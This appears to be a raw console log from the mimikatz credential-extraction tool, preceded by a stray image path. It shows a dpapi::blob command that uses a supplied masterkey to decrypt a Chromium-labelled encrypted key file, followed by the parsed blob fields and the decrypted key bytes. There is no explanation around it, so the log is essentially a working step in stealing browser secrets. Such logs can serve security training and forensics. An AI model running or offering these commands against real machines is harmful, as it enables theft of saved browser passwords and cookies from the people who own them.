 .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # dpapi::blob /in:"Z:\key.enc" /masterkey:791ca70e650987684b043745c6f4b1c0f97eb2369317302c6c60f9cda19e1b4864fbece48341141501606d8d359ff7f54ee71e4a2b821d3df69582927742809f
**BLOB**
dwVersion          : 00000001 - 1
guidProvider       : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey      : {ab71b6fc-d0b8-4d7b-aa12-6ece19ff1917}
dwFlags            : 00000010 - 16 (audit ; )
dwDescriptionLen   : 00000012 - 18
szDescription      : Chromium
algCrypt           : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen      : 00000100 - 256
dwSaltLen          : 00000020 - 32
pbSalt             : 8a6a43ef0960de45d79fdf48a4fb445f1d3517850adf01d7dc10ebb37eff2c0d
dwHmacKeyLen       : 00000000 - 0
pbHmackKey         :
algHash            : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen       : 00000200 - 512
dwHmac2KeyLen      : 00000020 - 32
pbHmack2Key        : 1a77d04749516e6262340fc406f7ddb8c4be29cdec14d4b7a61a6693953cdc3a
dwDataLen          : 00000030 - 48
pbData             : 20d123465bf34fe1e81a284bf44e097d244dddd2d150a71e86ea531ca0e945dc4c91fddaf485b6c16d092c4c490409cc
dwSignLen          : 00000040 - 64
pbSign             : 1dabab44b91b878c93703fbf8711baed57dad332c4209a503805b0e81203530fa344763702e214d30772c72e65bfa09911898842a51bc89497ccf20fa6a627eb
* masterkey     : 791ca70e650987684b043745c6f4b1c0f97eb2369317302c6c60f9cda19e1b4864fbece48341141501606d8d359ff7f54ee71e4a2b821d3df69582927742809f
description : Chromium
data: 75 82 f0 84 a7 d0 08 72 ee be 91 9c 2c 02 da 0a 8f 4d 8e 67 e6 48 bb 55 80 5e 89 94 a8 a1 65 ef